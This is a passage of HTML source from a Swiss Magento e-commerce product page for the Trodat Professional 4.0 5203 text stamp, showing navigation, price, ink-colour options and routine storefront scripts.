Line</span></a></li></ul></li></ul></li><li  class="level1 nav-2-3 category-item parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/nummerierungsstempel.html" ><span>Nummerierungsstempel</span></a><ul class="level1 submenu"><li  class="level2 nav-2-3-1 category-item first last"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/nummerierungsstempel/einfarbig.html" ><span>Einfärbig</span></a></li></ul></li><li  class="level1 nav-2-4 category-item last parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/do-it-yourself-stempel.html" ><span>Do-it-yourself Stempel</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first last"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/do-it-yourself-stempel/einfarbig.html" ><span>Einfarbig</span></a></li></ul></li></ul></li><li  class="level0 nav-3 category-item level-top"><a href="https://www.mystempel.ch/de/trodat/andere-stempelprodukte-numeroteure.html"  class="level-top" ><span>Andere Stempelprodukte Numeroteure</span></a></li><li  class="level0 nav-4 category-item last level-top parent"><a href="https://www.mystempel.ch/de/trodat/textplatten-farbkissen-zubehor.html"  class="level-top" ><span>Textplatten, Farbkissen, Zubehör</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.mystempel.ch/de/trodat/textplatten-farbkissen-zubehor/zubehor-fur-typomatic.html" ><span>Zubehör für Typomatic</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.mystempel.ch/de/trodat/textplatten-farbkissen-zubehor/ersatzkissen-stempelfarbe.html" ><span>Ersatzkissen, Stempelfarbe</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.mystempel.ch/de/trodat/textplatten-farbkissen-zubehor/ersatzkissen-stempelfarbe/ersatzkissen-fur-stempel-zu-hause-unterwegs.html" ><span>Ersatzkissen für Stempel zu Hause / Unterwegs</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.mystempel.ch/de/trodat/textplatten-farbkissen-zubehor/ersatzkissen-stempelfarbe/ersatzkissen-fur-stempel-fur-das-buro.html" ><span>Ersatzkissen für Stempel für das Büro</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.mystempel.ch/de/trodat/textplatten-farbkissen-zubehor/ersatzkissen-stempelfarbe/stempelkissen.html" ><span>Stempelkissen</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.mystempel.ch/de/trodat/textplatten-farbkissen-zubehor/ersatzkissen-stempelfarbe/stempelfarben-und-stempeltrager.html" ><span>Stempelfarben und Stempelträger</span></a></li></ul></li><li  class="level1 nav-4-3 category-item last parent"><a href="https://www.mystempel.ch/de/trodat/textplatten-farbkissen-zubehor/textplatten-incl-post-printy.html" ><span>Textplatten (incl. POST printy)</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.mystempel.ch/de/trodat/textplatten-farbkissen-zubehor/textplatten-incl-post-printy/textplatten-separat-fur-printy-line-textstempel.html" ><span>Textplatten separat für Printy Line Textstempel</span></a></li><li  class="level2 nav-4-3-2 category-item"><a href="https://www.mystempel.ch/de/trodat/textplatten-farbkissen-zubehor/textplatten-incl-post-printy/textplatten-separat-fur-professional-line-textstempel.html" ><span>Textplatten separat für Professional Line Textstempel</span></a></li><li  class="level2 nav-4-3-3 category-item"><a href="https://www.mystempel.ch/de/trodat/textplatten-farbkissen-zubehor/textplatten-incl-post-printy/textplatten-separat-fur-professional-line-datumstempel.html" ><span>Textplatten separat für Professional Line Datumstempel</span></a></li><li  class="level2 nav-4-3-4 category-item last"><a href="https://www.mystempel.ch/de/trodat/textplatten-farbkissen-zubehor/textplatten-incl-post-printy/textplatten-separat-fur-classic-line-datumstempel-2910.html" ><span>Textplatten separat für Classic Line Datumstempel 2910</span></a></li></ul></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Einstellungen                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                            <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <strong class="label switcher-label"><span>Sprache</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-de">
                    <span>Deutsch</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-fr switcher-option">
                            <a href="https://www.mystempel.ch/de/stores/store/redirect/___store/fr/___from_store/de/uenc/aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2ZyL3Ryb2RhdC1wcm9mZXNzaW9uYWwtNC0wLTUyMDMuaHRtbA%2C%2C/">
                                Francais                            </a>
                        </li>
                                                                                <li class="view-en_gb switcher-option">
                            <a href="https://www.mystempel.ch/de/stores/store/redirect/___store/en_gb/___from_store/de/uenc/aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2VuX2diL3Ryb2RhdC1wcm9mZXNzaW9uYWwtNC0wLTUyMDMuaHRtbA%2C%2C/">
                                English (UK)                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Trodat Professional 4.0 5203"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Trodat Professional 4.0 5203</span>    </h1>
    </div>

<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="4900" data-price-box="product-id-4900">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-4900"                data-price-amount="105.2"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">105,20 CHF</span></span>
                    <meta itemprop="price" content="105.2" />
        <meta itemprop="priceCurrency" content="CHF" />
    </span>

</div><div class="product-info-stock-sku">
<div class="product attribute sku">
            <strong class="type">Artikel-Nr.</strong>
        <div class="value" itemprop="sku">10030</div>
</div>
</div></div><div class="product-short-description">
<div class="product attribute overview">
        <div class="value" itemprop="description">Textstempel<br/>
Max. Textplattengröße: 49 x 28 mm<br/> 
Max. 7 Zeilen Text<br/> 
Klimaneutral. Serienmäßig.</div>
</div>
</div>

<div class="product-add-form">
    <form data-product-sku="10030"
          action="https://www.mystempel.ch/de/trodatconfigurator/configurator/viewProduct/"
          method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="4900" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="4900" />
        <input name="form_key" type="hidden" value="7nw6LMwU2kVRoL95" />                            

    <div class="box-tocart">
        <div class="fieldset">
            
                <h5>Produktfarbe</h5>
        <span>Schwarz-Schwarz</span>
    
        
    <h5>Abdruckfarbe</h5>
    <select name="trodat-selectbox-1" data-id="1"
            class="trodatselect first last">
        <option value="--">--</option>

                    <option class="trodatoption"
                    data-trodatid="10033"
                    value="Schwarz">Schwarz</option>
                        <option class="trodatoption"
                    data-trodatid="10031"
                    value="Blau">Blau</option>
                        <option class="trodatoption"
                    data-trodatid="10034"
                    value="Rot">Rot</option>
                        <option class="trodatoption"
                    data-trodatid="10035"
                    value="Grün">Grün</option>
                        <option class="trodatoption"
                    data-trodatid="10032"
                    value="Violett">Violett</option>
                </select>
<h5 style="display:none">Variante</h5>
<select name="variantID" id="inputVariantId"
        style="display:none">
            <option
                value="10033"
                data-id="10033"
                data-base-price="105.2"
                data-price="105.2"
        >10033</option>
                <option
                value="10031"
                data-id="10031"
                data-base-price="105.2"
                data-price="105.2"
        >10031</option>
                <option
                value="10034"
                data-id="10034"
                data-base-price="105.2"
                data-price="105.2"
        >10034</option>
                <option
                value="10035"
                data-id="10035"
                data-base-price="105.2"
                data-price="105.2"
        >10035</option>
                <option
                value="10032"
                data-id="10032"
                data-base-price="105.2"
                data-price="105.2"
        >10032</option>
        </select>
<script type="text/javascript">
    require([
        'jquery',
        'Trodat_Configurator/js/trodatclass',
        'Trodat_Configurator/js/trodatfe'
    ], function ($, trodatClass, trodatFE) {

        $(window).ready(function () {
            trodatClass.defaultVariant = '10033';
            trodatClass.trodatFE = trodatFE;
            trodatFE.trodatClass = trodatClass;

            trodatClass.startUp();
            trodatClass.changePrice("10033");
            trodatClass.changeDropDowns("10033");
            trodatFE.startUp();
        });

    });
</script>
<div class="availability-section">
<label class="availability-label">Verf&#xFC;gbarkeit</label>
    <div class="stock available" title="Verf&#xFC;gbarkeit">
        <span>Sofort lieferbar</span>
    </div>
</div>
                            <div class="field qty">
                    <label class="label" for="qty"><span>Menge</span></label>
                    <div class="control">
                        <input type="number"
                               name="qty"
                               id="qty"
                               maxlength="12"
                               value="1"
                               title="Menge" class="input-text qty"
                               data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:99999}}"
                        />
                    </div>
                </div>
                        <div class="actions">


                <button type="submit"
                        title="Weiter"
                        class="action primary tocart"
                        id="product-addtocart-button"
                >
                    <span>Weiter</span>
                </button>

            </div>
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }




</script>



        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-4900]": {
            "priceBox": {
                "priceConfig":  {"productId":"4900","priceFormat":{"pattern":"%s\u00a0CHF","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.mystempel.ch\/de\/wishlist\/index\/add\/","data":{"product":4900,"uenc":"aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2RlL3Ryb2RhdC1wcm9mZXNzaW9uYWwtNC0wLTUyMDMuaHRtbA,,"}}'
       data-action="add-to-wishlist"><span>Merken</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"trodatproduct"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/www.mystempel.ch\/de\/catalog\/product_compare\/add\/","data":{"product":"4900","uenc":"aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2RlL3Ryb2RhdC1wcm9mZXNzaW9uYWwtNC0wLTUyMDMuaHRtbA,,"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Zur Vergleichsliste hinzufügen</span></a>

</div>
</div></div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildgalerie springen    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.mystempel.ch/media/catalog/product/cache/3a13188e28d6554a25681753fb9971bb/trodat/3572509.jpeg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.mystempel.ch\/media\/catalog\/product\/cache\/d2c0ca36320bde01c50be147630b2e5e\/trodat\/3572509.jpeg","img":"https:\/\/www.mystempel.ch\/media\/catalog\/product\/cache\/3a13188e28d6554a25681753fb9971bb\/trodat\/3572509.jpeg","full":"https:\/\/www.mystempel.ch\/media\/catalog\/product\/cache\/1290323a27ef14200af7876fcfb1de20\/trodat\/3572509.jpeg","caption":"Trodat Professional 4.0 5203","position":null,"isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildgalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" >Textstempel<br/>
Max. Textplattengröße: 49 x 28 mm<br/> 
Max. 7 Zeilen Text<br/><br/>
Hochwertige Edelstahlkonstruktion<br/>  
Sauberer & leichtgängiger Kissenwechsel<br/> 
Überlegene Ergonomie<br/> 
Perfekte Abdruckqualität<br/> 
Klimaneutral. Serienmäßig.</div>
</div>
                </div>
                                    </div>
    </div>
<input name="form_key" type="hidden" value="7nw6LMwU2kVRoL95" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.mystempel.ch\/de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.mystempel.ch\/de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.mystempel.ch\/de\/","customerLoginUrl":"https:\/\/www.mystempel.ch\/de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.mystempel.ch\u002Fstatic\u002Fversion1767665303\u002Ffrontend\u002FTrodat\u002Fbase\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.mystempel.ch\/de\/","http:\/\/www.mystempel.ch\/de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.mystempel.ch\u002Fde\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "9999",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.mystempel.ch\u002Fde\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.mystempel.ch\/de\/page_cache\/block\/render\/id\/4900\/","handles":["default","catalog_product_view","catalog_product_view_type_trodatproduct","catalog_product_view_id_4900","catalog_product_view_sku_10030"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/de\/trodat-professional-4-0-5203.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.mystempel.ch\/de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"4900":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.mystempel.ch\\\/de\\\/trodat-professional-4-0-5203.html?options=cart\",\"data\":{\"product\":\"4900\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.mystempel.ch\/de\/trodat-professional-4-0-5203.html?options=cart","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.mystempel.ch\\\/de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"4900\",\"uenc\":\"aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2RlL3Ryb2RhdC1wcm9mZXNzaW9uYWwtNC0wLTUyMDMuaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":105.2,"max_price":105.2,"max_regular_price":105.2,"minimal_regular_price":105.2,"special_price":null,"minimal_price":105.2,"regular_price":105.2,"formatted_prices":{"final_price":"<span class=\"price\">105,20\u00a0CHF<\/span>","max_price":"<span class=\"price\">105,20\u00a0CHF<\/span>","minimal_price":"<span class=\"price\">105,20\u00a0CHF<\/span>","max_regular_price":"<span class=\"price\">105,20\u00a0CHF<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">105,20\u00a0CHF<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0CHF<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":105.2,"max_price":105.2,"max_regular_price":105.2,"minimal_regular_price":105.2,"special_price":105.2,"minimal_price":105.2,"regular_price":105.2,"formatted_prices":{"final_price":"<span class=\"price\">105,20\u00a0CHF<\/span>","max_price":"<span class=\"price\">105,20\u00a0CHF<\/span>","minimal_price":"<span class=\"price\">105,20\u00a0CHF<\/span>","max_regular_price":"<span class=\"price\">105,20\u00a0CHF<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">105,20\u00a0CHF<\/span>","regular_price":"<span class=\"price\">105,20\u00a0CHF<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">105,20\u00a0CHF<\/span>"}},"images":[{"url":"https:\/\/www.mystempel.ch\/media\/catalog\/product\/cache\/9a65d82a0bfc643f1c9101065778cb12\/trodat\/3572509.jpeg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Trodat Professional 4.0 5203","resized_width":240,"resized_height":300},{"url":"https:\/\/www.mystempel.ch\/media\/catalog\/product\/cache\/36e25ba08b3bf474ea60451dde72f575\/trodat\/3572509.jpeg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Trodat Professional 4.0 5203","resized_width":270,"resized_height":340},{"url":"https:\/\/www.mystempel.ch\/media\/catalog\/product\/cache\/f16a169309a0f66a04b53506e11642e9\/trodat\/3572509.jpeg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Trodat Professional 4.0 5203","resized_width":75,"resized_height":90},{"url":"https:\/\/www.mystempel.ch\/media\/catalog\/product\/cache\/9a65d82a0bfc643f1c9101065778cb12\/trodat\/3572509.jpeg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Trodat Professional 4.0 5203","resized_width":240,"resized_height":300},{"url":"https:\/\/www.mystempel.ch\/media\/catalog\/product\/cache\/36e25ba08b3bf474ea60451dde72f575\/trodat\/3572509.jpeg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Trodat Professional 4.0 5203","resized_width":270,"resized_height":340},{"url":"https:\/\/www.mystempel.ch\/media\/catalog\/product\/cache\/f16a169309a0f66a04b53506e11642e9\/trodat\/3572509.jpeg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Trodat Professional 4.0 5203","resized_width":75,"resized_height":90}],"url":"https:\/\/www.mystempel.ch\/de\/trodat-professional-4-0-5203.html","id":4900,"name":"Trodat Professional 4.0 5203","type":"trodatproduct","is_salable":"1","store_id":1,"currency_code":"CHF","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.mystempel.ch\/de\/trodat-professional-4-0-5203.html#review-form\">\n                Seien Sie der Erste, der dieses Produkt bewertet            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.mystempel.ch\\\/de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":4900,\"uenc\":\"aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2RlL3Ryb2RhdC1wcm9mZXNzaW9uYWwtNC0wLTUyMDMuaHRtbA,,\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"CHF","productCurrentScope":"website"}            }
        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Preis</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Tatsächlicher Preis</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="In den Warenkorb"
                            class="action tocart primary">
                        <span>In den Warenkorb</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>


        <script>
            (function () {
                require(["jquery", "owlcarousel"], function ($) {
                    $(document).ready(function () {
                        var totalItems = $('.owlslider .owl-item').length;

                        var isNav = true;
                        if (totalItems >= 4) {
                            isNav = true;
                            $('.owl-prev').show();
                            $('.owl-next').show();
                        }
                        else {
                            isNav = false;
                            $('.owl-prev').hide();
                            $('.owl-next').hide();
                        }
                        if ($(window).width() < 480 && totalItems == 1) {
                            $('.owl-prev').hide();
                            $('.owl-next').hide();
                        } else if ($(window).width() < 480 && totalItems > 1) {
                            $('.owl-prev').show();
                            $('.owl-next').show();
                        }

                        $(".owlslider").owlCarousel({
                            nav: true, // Show next and prev buttons
                            autoPlay: true, //Set AutoPlay to 3 seconds
                            items: 3,
                            navText: ["<i class='fa fa-chevron-left'></i>", "<i class='fa fa-chevron-right'></i>"],
                            responsive: {
                                768: {
                                    items: 3,
                                },
                                481: {
                                    items: 2,
                                },
                                0: {
                                    items: 1,

                                },
                            }
                        });
                    });
                });
            })();
        </script>


        <script>
            (function () {
                require(["jquery", "owlcarousel"], function ($) {
                    $(document).ready(function () {
                        var totalItems = $('.owlslider .owl-item').length;

                        var isNav = true;
                        if (totalItems >= 4) {
                            isNav = true;
                            $('.owl-prev').show();
                            $('.owl-next').show();
                        }
                        else {
                            isNav = false;
                            $('.owl-prev').hide();
                            $('.owl-next').hide();
                        }
                        if ($(window).width() < 480 && totalItems == 1) {
                            $('.owl-prev').hide();
                            $('.owl-next').hide();
                        } else if ($(window).width() < 480 && totalItems > 1) {
                            $('.owl-prev').show();
                            $('.owl-next').show();
                        }

                        $(".owlslider").owlCarousel({
                            nav: true, // Show next and prev buttons
                            autoPlay: true, //Set AutoPlay to 3 seconds
                            items: 3,
                            navText: ["<i class='fa fa-chevron-left'></i>", "<i class='fa fa-chevron-right'></i>"],
                            responsive: {
                                768: {
                                    items: 3,
                                },
                                481: {
